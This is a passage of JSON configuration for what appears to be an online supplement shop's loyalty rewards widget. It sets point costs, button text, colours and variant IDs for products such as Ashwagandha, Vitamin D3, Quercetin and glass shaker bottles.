                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488473-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} POINTS",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "REDEEM NOW",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488474-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} POINTS",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "REDEEM NOW",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488476-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} POINTS",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "REDEEM NOW",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488477-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} POINTS",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "REDEEM NOW",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-633073-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} POINTS",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "REDEEM NOW",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-636165-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} POINTS",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "REDEEM NOW",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650923-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
                      "product-650923-settings-cost-text": "{{points}} POINTS",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "REDEEM NOW",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650924-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} POINTS",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "REDEEM NOW",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-701312-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} POINTS",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "REDEEM NOW",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-738094-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} POINTS",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "REDEEM NOW",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772246-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} POINTS",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "REDEEM NOW",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772247-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} POINTS",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "REDEEM NOW",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772249-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} POINTS",
                      "product-772249-settings-hidden": "false",
                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "REDEEM NOW",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-783383-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} POINTS",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "REDEEM NOW",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
